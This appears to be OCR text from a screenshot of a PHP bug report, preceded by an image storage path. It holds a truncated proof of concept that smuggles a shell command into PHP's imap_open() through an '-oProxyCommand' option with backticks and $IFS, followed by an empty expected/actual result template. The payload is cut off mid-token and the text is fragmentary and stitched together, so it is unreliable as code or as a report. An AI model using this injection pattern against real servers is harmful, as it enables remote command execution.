
imap_open('{x -
oProxyCommand="`bash$IF
unlink('x');

?>

Expected result:

----------------

Connection error

Actual result:

--------------
